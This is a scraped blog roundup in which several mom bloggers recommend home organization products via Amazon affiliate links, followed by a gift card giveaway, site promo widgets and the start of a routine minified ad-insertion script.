<p>Christina from <strong><a href="https://christinasadventures.com/">Christina&#8217;s Adventures</a></strong> is working on getting her kids to help with their never-ending dirty laundry (and trying to figure out a better system for herself!). She suggests this durable 3-bag laundry sorter. These heavy duty canvas bags will hold a load of laundry each, and can be easily unhooked from the organizer and carried using the handles to the washing machine. So much easier for us moms, but also kid-friendly when trying to carry this down two flights of steps to the washing machine! Purchase it <strong><a href="https://www.amazon.com/gp/search/ref=as_li_qf_sp_sr_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;index=aps&amp;keywords=DecoBros%20Heavy-Duty%203-Bag%20Laundry%20Sorter%20Cart&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=6MUZQFAUQPZDRIDK" rel="nofollow">Here</a></strong>!</p>
<p><a href="https://thecardswedrew.com/wp-content/uploads/2016/01/laundry-organization-Christinas-Adventures.jpg" rel="attachment wp-att-10728"><img decoding="async" class="size-full wp-image-10728 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;534&#039;%20height=&#039;671&#039;%20viewBox=&#039;0%200%20534%20671&#039;%3E%3C/svg%3E" alt="laundry-organization-Christinas-Adventures" width="534" height="671" data-src="https://thecardswedrew.com/wp-content/uploads/2016/01/laundry-organization-Christinas-Adventures.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-10728 aligncenter" src="https://thecardswedrew.com/wp-content/uploads/2016/01/laundry-organization-Christinas-Adventures.jpg" alt="laundry-organization-Christinas-Adventures" width="534" height="671" /></noscript></a></p>
<p><span id="yui_3_16_0_1_1452113187576_27864">Mariah from</span><b id="yui_3_16_0_1_1452113187576_28073"> <a href="https://www.gigglesgalore.net" target="_blank" rel="noopener">Giggles Galore</a> </b>loves to make lists to keep up with her busy schedule. With so many details and schedules to juggle she prefers to keep a sticky pad for every type of t0-do handy so she can tackle organization and those lists one task at a time. Mariah suggests these creative and witty Knock Knock To Accomplish Sticky Notes off Amazon. With these sticky notes, you&#8217;ll be able to tackle everything from your grocery list to those tasks you just want to put off. Start the new year off right and make everyday a productive one with a few funny and functional t0-do lists. Purchase it <strong><a href="https://www.amazon.com/gp/product/1601065116/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=1601065116&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=SR6TTUY4BMG4MTXU" target="_blank" rel="nofollow noopener">Here</a></strong>!</p>
<p><a href="https://gigglesgalore.net/wp-content/uploads/2016/01/Amazon-Sticky-Notes-.jpg" rel="attachment wp-att-10140"><img decoding="async" class="aligncenter size-large wp-image-10140 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;683&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%20683%201024&#039;%3E%3C/svg%3E" alt="Amazon Sticky Notes" width="683" height="1024" data-src="https://gigglesgalore.net/wp-content/uploads/2016/01/Amazon-Sticky-Notes--683x1024.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-large wp-image-10140" src="https://gigglesgalore.net/wp-content/uploads/2016/01/Amazon-Sticky-Notes--683x1024.jpg" alt="Amazon Sticky Notes" width="683" height="1024" /></noscript></a></p>
<p>Kelly from<span class="s1"><b> <a href="https://livelaughrowe.com/" target="_blank" rel="noopener">Live Laugh Rowe</a></b> is a fanatic about tidy closets. Kelly </span>suggests using these awesome Stackable Crates of various sizes at Amazon. With these stackable crates, you can make the most use of your closet space. They work great in the pantry, linen closet, laundry room and more! No more random piles and having to rummage through disorganized closets. Start that New Years resolution of getting organized right with these clever stackable storage solutions! Purchase a set of these <a href="https://www.amazon.com/gp/product/B00CXH0D8M/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B00CXH0D8M&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=BXBLKPBLSB74ALA3" target="_blank" rel="nofollow noopener">Large Stackable Crates</a><strong> </strong>!</p>
<p class="p1" style="text-align: left;"><a href="https://livelaughrowe.com/wp-content/uploads/2016/01/Stackable-Crates.-Closet-Organization.-LiveLaughRowe.jpg" rel="attachment wp-att-32292"><img decoding="async" class="size-full wp-image-32292 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;1050&#039;%20viewBox=&#039;0%200%20700%201050&#039;%3E%3C/svg%3E" alt="Stackable Crates. Closet Organization. LiveLaughRowe" width="700" height="1050" data-src="https://livelaughrowe.com/wp-content/uploads/2016/01/Stackable-Crates.-Closet-Organization.-LiveLaughRowe.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-32292 aligncenter" src="https://livelaughrowe.com/wp-content/uploads/2016/01/Stackable-Crates.-Closet-Organization.-LiveLaughRowe.jpg" alt="Stackable Crates. Closet Organization. LiveLaughRowe" width="700" height="1050" /></noscript></a></p>
<p>Hi! I&#8217;m Stacy from <strong><a href="https://www.notjustahousewife.net" target="_blank" rel="noopener">Not Just A Housewife</a></strong>. Let&#8217;s discuss paper clutter for a minute. I have always struggled with homework and school papers cluttering up my kitchen. The kids come home from school and unload their backpacks on the counter. Important papers and assignments would get lost. The problem was, there really wasn’t a good place to put it. I tried a basket once. I tried a drawer. But if it was out of sight, it was out of mind. When I was at IKEA and I saw the <strong><a href="https://www.amazon.com/Kvissle-Shelve-Metal-Magazine-White/dp/B008NWJZLC/ref=sr_1_1?srs=2593877011&amp;ie=UTF8&amp;qid=1452456660&amp;sr=8-1&amp;keywords=ikea+magazine+rack" target="_blank" rel="nofollow noopener">magazine racks</a></strong>, I thought that might just be the answer I was looking for. We have used it for a few years now and it has saved us! No more lost homework and no more piles on my counters.</p>
<p><a href="https://www.notjustahousewife.net/wp-content/uploads/2016/01/IKEA-paper-organizer.png"><img decoding="async" class="aligncenter size-large wp-image-12282 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;640&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%20640%201024&#039;%3E%3C/svg%3E" alt="IKEA-paper-organizer" width="640" height="1024" data-src="https://www.notjustahousewife.net/wp-content/uploads/2016/01/IKEA-paper-organizer-640x1024.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-large wp-image-12282" src="https://www.notjustahousewife.net/wp-content/uploads/2016/01/IKEA-paper-organizer-640x1024.png" alt="IKEA-paper-organizer" width="640" height="1024" /></noscript></a></p>
<p>Aniko from <strong><a href="https://www.placeofmytaste.com">Place Of My Taste</a></strong> used to struggle to keep her daily mail overflow and paperwork that came home from school each day organized. But not anymore. She found an excellent way to keep her entryway organized and clutter free. She found this amazing magazine rack that (she spray painted it, so it goes with her <a href="https://wp.me/p4fo2Y-3c3">entryway decor</a>), and now she uses it on a daily basis. She drops in, and outgoing mail, magazines, folders, paperwork from school and it keeps her life organized. Purchase this awesome magazine rack <strong><a href="https://amzn.to/1Od6t3h">HERE</a></strong></p>
<p><img decoding="async" class="aligncenter size-full wp-image-12281 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;978&#039;%20viewBox=&#039;0%200%20700%20978&#039;%3E%3C/svg%3E" alt="Stationary organization image" width="700" height="978" data-src="https://placeofmytaste.com/wp-content/uploads/2016/01/Stationary-organization-image.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-12281" src="https://placeofmytaste.com/wp-content/uploads/2016/01/Stationary-organization-image.jpg" alt="Stationary organization image" width="700" height="978" /></noscript></p>
<p>Hello there! I&#8217;m Kristen Duke from <strong><a href="https://www.kristendukephotography.com/" target="_blank" rel="noopener">Capturing Joy</a></strong>, and I love to share on my site all about the fun family adventures in life, and how we create joy. I&#8217;m currently trying to manage the shoe situation in my small closet. Piles of shoes end up on the floor, and I&#8217;m worried I&#8217;m going to snap a heel, or pierce it into my foot! Which is worse?!? Hmmmm&#8230;. I love this <strong><a href="https://amzn.to/1RRxQDN" target="_blank" rel="noopener">hanging shoe carousel</a></strong>, and think it&#8217;s a great solution for shoes and bags!</p>
<p><img decoding="async" class="aligncenter size-full wp-image-31759 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;1000&#039;%20viewBox=&#039;0%200%20700%201000&#039;%3E%3C/svg%3E" alt="Kristen Duke closet organizer information" width="700" height="1000" data-src="https://www.kristendukephotography.com/wp-content/uploads/2016/01/Kristen-Duke-closet-organizer-information.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/01/Kristen-Duke-closet-organizer-information.jpg 700w, https://www.kristendukephotography.com/wp-content/uploads/2016/01/Kristen-Duke-closet-organizer-information-210x300.jpg 210w" data-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-31759" src="https://www.kristendukephotography.com/wp-content/uploads/2016/01/Kristen-Duke-closet-organizer-information.jpg" alt="Kristen Duke closet organizer information" width="700" height="1000" srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/01/Kristen-Duke-closet-organizer-information.jpg 700w, https://www.kristendukephotography.com/wp-content/uploads/2016/01/Kristen-Duke-closet-organizer-information-210x300.jpg 210w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p>Kimbo from <strong><a href="https://www.agirlandagluegun.com" target="_blank" rel="noopener">A girl and a glue gun</a></strong> has 3 kids and a busy schedule&#8211;she loves to be able to see whats going on with a quick glance! Use this fun <a href="https://amzn.to/1MQcpLy" target="_blank" rel="noopener">chalkboard calendar</a> to write the menu on, get one for each kid and write their chores on it, or use it to help keep you straight on soccer practice, dance practice, meetings etc! Pair it with some fun chalk markers and get organized! Get your chalkboard calendar <a href="https://www.amazon.com/gp/product/B016EO16FS/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B016EO16FS&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=JUTE57YS4ZXJB5IC" target="_blank" rel="nofollow noopener">HERE<strong>!</strong></a></p>
<p><a href="https://thecardswedrew.com/wp-content/uploads/2016/01/organization-giveaway-chalkboard-calendar.jpg" rel="attachment wp-att-10736"><img decoding="async" class="size-full wp-image-10736 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;560&#039;%20height=&#039;700&#039;%20viewBox=&#039;0%200%20560%20700&#039;%3E%3C/svg%3E" alt="organization giveaway--chalkboard calendar" width="560" height="700" data-src="https://thecardswedrew.com/wp-content/uploads/2016/01/organization-giveaway-chalkboard-calendar.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-10736 aligncenter" src="https://thecardswedrew.com/wp-content/uploads/2016/01/organization-giveaway-chalkboard-calendar.jpg" alt="organization giveaway--chalkboard calendar" width="560" height="700" /></noscript></a></p>
<p>Lindsay from <strong><a href="https://frenchiewraps.com/" target="_blank" rel="noopener">Frenchie</a></strong> picks the Stair Basket with Handle from <strong><a href="https://amzn.to/1YOMKPG" target="_blank" rel="noopener">Amazon</a></strong>. How easy is clean up with a basket on the stairs that you can take up each night? Each one of my kids have these and when they leave something downstairs, instead of nagging them, I just throw it in there. They’re responsible to clean it out once a week and it has been life changing. <b><a href="https://www.amazon.com/gp/product/B003ZYDAN2/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B003ZYDAN2&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=VKPVWWFJE6RULCCS" target="_blank" rel="nofollow noopener">Grab it Here</a>.</b><a href="https://frenchiewraps.com/wp-content/uploads/2016/01/Organization-Tips-for-Kids.jpg"><br />
</a></p>
<p><a href="https://thecardswedrew.com/wp-content/uploads/2016/01/Frenchies-pick.jpg" rel="attachment wp-att-10730"><img decoding="async" class="size-full wp-image-10730 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;496&#039;%20height=&#039;700&#039;%20viewBox=&#039;0%200%20496%20700&#039;%3E%3C/svg%3E" alt="Frenchie&#039;s pick" width="496" height="700" data-src="https://thecardswedrew.com/wp-content/uploads/2016/01/Frenchies-pick.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-10730 aligncenter" src="https://thecardswedrew.com/wp-content/uploads/2016/01/Frenchies-pick.jpg" alt="Frenchie's pick" width="496" height="700" /></noscript></a></p>
<p>Kelli and Kristi from <strong><a href="https://lollyjane.com">Lolly Jane</a></strong> love organizing. It seems to help keep them organized if it&#8217;s pretty organization! The twins suggest this darling American Crafts diagonal printed clipboard from Amazon. There are several coordinating clipboards if you wanted to keep different family member&#8217;s papers organized in style, have all your to-do&#8217;s neatly layed out in coordination, etc. Purchase this <b><a href="https://www.amazon.com/gp/search/ref=as_li_qf_sp_sr_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;index=aps&amp;keywords=American%20Crafts%20Designer%20Desktop%20Printed%20Clipboard&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=5UMEWLD3CSG5YMRP" target="_blank" rel="nofollow noopener">gold plated clipboard</a>!</b></p>
<p><a href="https://lollyjane.com/wp-content/uploads/2016/01/12-17237-post/gold-clipboards-organization.jpg" rel="attachment wp-att-17238"><img decoding="async" class="aligncenter size-full wp-image-17238 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;1084&#039;%20viewBox=&#039;0%200%20700%201084&#039;%3E%3C/svg%3E" alt="Use gold clipboards for organization ideas!" width="700" height="1084" data-src="https://lollyjane.com/wp-content/uploads/2016/01/12-17237-post/gold-clipboards-organization.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-17238" src="https://lollyjane.com/wp-content/uploads/2016/01/12-17237-post/gold-clipboards-organization.jpg" alt="Use gold clipboards for organization ideas!" width="700" height="1084" /></noscript></a></p>
<p>Mique from <strong><a href="https://www.thirtyhandmadedays.com/" target="_blank" rel="noopener">Thirty Handmade Days</a></strong> has learned the power of a slow cooker in her life. This is one thing that has helped her keep organized with a crazy busy schedule and shuttling her big(ish) kids around in the afternoon and evenings. She especially likes <a href="https://www.thirtyhandmadedays.com/author/kelly/" target="_blank" rel="noopener">make ahead freezer meals</a> and to help with that she uses freezer meal baggy stands. They hold up the bags so that you can pour ingredients into the bags without making a mess. Life changing!! You can purchase them <a href="https://www.amazon.com/gp/product/B0049NQEKO/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B0049NQEKO&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=4XGQTU5TWMLZBJEK" target="_blank" rel="nofollow noopener">HERE</a>.<a href="https://thecardswedrew.com/wp-content/uploads/2016/01/miquespick.png" rel="attachment wp-att-10735"><img decoding="async" class="size-full wp-image-10735 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;600&#039;%20viewBox=&#039;0%200%20700%20600&#039;%3E%3C/svg%3E" alt="miquespick" width="700" height="600" data-src="https://thecardswedrew.com/wp-content/uploads/2016/01/miquespick.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-10735 aligncenter" src="https://thecardswedrew.com/wp-content/uploads/2016/01/miquespick.png" alt="miquespick" width="700" height="600" /></noscript></a><span id="yui_3_16_0_1_1452725589447_2871"><span id="yui_3_16_0_1_1452725589447_2870">Sara</span> from</span><b> </b><strong><a href="https://www.momendeavors.com/2013/08/a-month-of-kid-approved-school-lunches-easy-creative-ideas.html" target="_blank" rel="nofollow noopener" shape="rect">Mom Endeavors</a></strong> knows how crazy mornings can get when trying to get everyone out the door. Making lunches just adds to the busyness. <span id="yui_3_16_0_1_1452725589447_2835">To help, Sara recommends Easy Lunchboxes! Her family has been using them for the last 5 years and LOVES them!! With these awesome stacking bento boxes, you can just grab a box and fill in the divided containers. No messing with baggies or various different sized plastic containers.</span> They stack beautifully in the cupboard, helping you stay organized and making lunch prep a breeze! Purchase a set <b><a href="https://www.amazon.com/gp/product/B004S129AQ/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B004S129AQ&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=R7K45XJID5WUHWQY" target="_blank" rel="nofollow noopener">HERE</a>!</b></p>
<div dir="ltr"><a href="https://thecardswedrew.com/wp-content/uploads/2016/01/MomEndeavors-Organization-Giveaway.jpg" rel="attachment wp-att-10738"><img decoding="async" class="size-large wp-image-10738 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;691&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%20691%201024&#039;%3E%3C/svg%3E" alt="MomEndeavors Organization Giveaway" width="691" height="1024" data-src="https://thecardswedrew.com/wp-content/uploads/2016/01/MomEndeavors-Organization-Giveaway-691x1024.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="size-large wp-image-10738 aligncenter" src="https://thecardswedrew.com/wp-content/uploads/2016/01/MomEndeavors-Organization-Giveaway-691x1024.jpg" alt="MomEndeavors Organization Giveaway" width="691" height="1024" /></noscript></a></div>
<h3>We hope to have provided everyone with TONS of great organizing ideas! Want to get a head start on organizing?! We&#8217;ve teamed up to let <strong>TWO lucky winners enter to win $375 in Amazon gift cards</strong> to purchase whatever you need to get organized for the New Year!</h3>
<p><em>Here&#8217;s the details: Giveaway winners enter via Rafflecopter widget below. Giveaway begins Friday, January 15th and ends Friday, January 22nd at midnight. Winners will be selected and emailed on Saturday, January 23rd. Winners have 48 hours to respond via email otherwise a new winner will be selected. Facebook, Instagram, Pinterest, and Amazon are in no way associated with this giveaway and are hereby released of any liability. </em></p>
<p><a id="rcwidget_8xtxgpzp" class="rcptr" href="https://www.rafflecopter.com/rafl/display/07fb0c8284/" rel="nofollow" data-raflid="07fb0c8284" data-theme="classic" data-template="">a Rafflecopter giveaway</a><br />
<script src="https://widget-prime.rafflecopter.com/launch.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6807fc0 e-flex e-con-boxed e-con e-parent" data-id="6807fc0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-d3f72dc elementor-widget elementor-widget-heading" data-id="d3f72dc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">The TRUSTED Mom Reset</h1>				</div>
</div>
<div class="elementor-element elementor-element-478735f elementor-widget elementor-widget-heading" data-id="478735f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">A quick video to help you stop feeling like a failure as a mom and<br />
start feeling confident in your parenting—without needing to be perfect.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-610f19e e-flex e-con-boxed e-con e-child" data-id="610f19e" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-d53f3de e-con-full e-flex e-con e-child" data-id="d53f3de" data-element_type="container">
<div class="elementor-element elementor-element-cac658f elementor-widget elementor-widget-image" data-id="cac658f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.kristendukephotography.com/trusted-mom-reset/">
<img width="1024" height="759" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;759&#039;%20viewBox=&#039;0%200%201024%20759&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146353 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-300x222.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-768x569.png 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke.png 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="759" src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png" class="attachment-large size-large wp-image-146353" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-300x222.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-768x569.png 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-50a5b09 e-con-full e-flex e-con e-child" data-id="50a5b09" data-element_type="container">
<div class="elementor-element elementor-element-ae807e6 elementor-widget elementor-widget-heading" data-id="ae807e6" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Welcome Friend!</h2>				</div>
</div>
<div class="elementor-element elementor-element-8dce8ce elementor-widget elementor-widget-heading" data-id="8dce8ce" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">I'm Kristen Duke!</h3>				</div>
</div>
<div class="elementor-element elementor-element-291b961 elementor-widget elementor-widget-text-editor" data-id="291b961" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
If your teen is pulling away from you,<br/>I want you to know that you don’t have to lose them.<br/>
There’s hope.<br/>
I have a message you need to hear:								</div>
</div>
<div class="elementor-element elementor-element-e423968 e-transform elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="e423968" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="500" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%20500%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146354 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow-300x120.png 300w" data-sizes="(max-width: 500px) 100vw, 500px" /><noscript><img loading="lazy" width="500" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png" class="attachment-large size-large wp-image-146354" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow-300x120.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>															</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div><div id="footer" class="footer"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; <a href="https://kristendukephotography.com">Capturing Joy</a> &middot;</p></div><div class="gototop"><p><a href="#wrap" rel="nofollow">Top of Page</a></p></div></div></div></div><script data-no-optimize="1" data-cfasync="false" id="cls-insertion-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function(){window.adthriveCLS.buildDate=`2026-01-05`;let e={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},t=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],n=(e,n=t)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let t=0;t<n.length;t++)if(!e[n[t]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},r=()=>window.adthriveCLS;function i(e){"@babel/helpers - typeof";return i=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},i(e)}function a(e,t){if(i(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(i(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function o(e){var t=a(e,`string`);return i(t)==`symbol`?t:t+``}function s(e,t,n){return(t=o(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var c=class{constructor(){s(this,`_clsGlobalData`,r())}get enabled(){return!!this._clsGlobalData&&!!this._clsGlobalData.siteAds&&n(this._clsGlobalData.siteAds)}get error(){return!!(this._clsGlobalData&&this._clsGlobalData.error)}set siteAds(e){this._clsGlobalData.siteAds=e}get siteAds(){return this._clsGlobalData.siteAds}set disableAds(e){this._clsGlobalData.disableAds=e}get disableAds(){return this._clsGlobalData.disableAds}get enabledLocations(){return[e.Below_Post,e.Content,e.Recipe,e.Sidebar]}get injectedFromPlugin(){return this._clsGlobalData.injectedFromPlugin}set injectedFromPlugin(e){this._clsGlobalData.injectedFromPlugin=e}get injectedFromSiteAds(){return this._clsGlobalData.injectedFromSiteAds}set injectedFromSiteAds(e){this._clsGlobalData.injectedFromSiteAds=e}setInjectedSlots(e){this._clsGlobalData.injectedSlots=this._clsGlobalData.injectedSlots||[],this._clsGlobalData.injectedSlots.push(e)}get injectedSlots(){return this._clsGlobalData.injectedSlots}setInjectedVideoSlots(e){this._clsGlobalData.injectedVideoSlots=this._clsGlobalData.injectedVideoSlots||[],this._clsGlobalData.injectedVideoSlots.push(e)}get injectedVideoSlots(){return this._clsGlobalData.injectedVideoSlots}setExperiment(e,t,n=!1){this._clsGlobalData.experiments=this._clsGlobalData.experiments||{},this._clsGlobalData.siteExperiments=this._clsGlobalData.siteExperiments||{};let r=n?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;r[e]=t}getExperiment(e,t=!1){let n=t?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;return n&&n[e]}setWeightedChoiceExperiment(e,t,n=!1){this._clsGlobalData.experimentsWeightedChoice=this._clsGlobalData.experimentsWeightedChoice||{},this._clsGlobalData.siteExperimentsWeightedChoice=this._clsGlobalData.siteExperimentsWeightedChoice||{};let r=n?this._clsGlobalData.siteExperimentsWeightedChoice:this._clsGlobalData.experimentsWeightedChoice;r[e]=t}getWeightedChoiceExperiment(e,t=!1){var n,r;let i=t?(n=this._clsGlobalData)==null?void 0:n.siteExperimentsWeightedChoice:(r=this._clsGlobalData)==null?void 0:r.experimentsWeightedChoice;return i&&i[e]}get bucket(){return this._clsGlobalData.bucket}set videoDisabledFromPlugin(e){this._clsGlobalData.videoDisabledFromPlugin=e}get videoDisabledFromPlugin(){return this._clsGlobalData.videoDisabledFromPlugin}set targetDensityLog(e){this._clsGlobalData.targetDensityLog=e}get targetDensityLog(){return 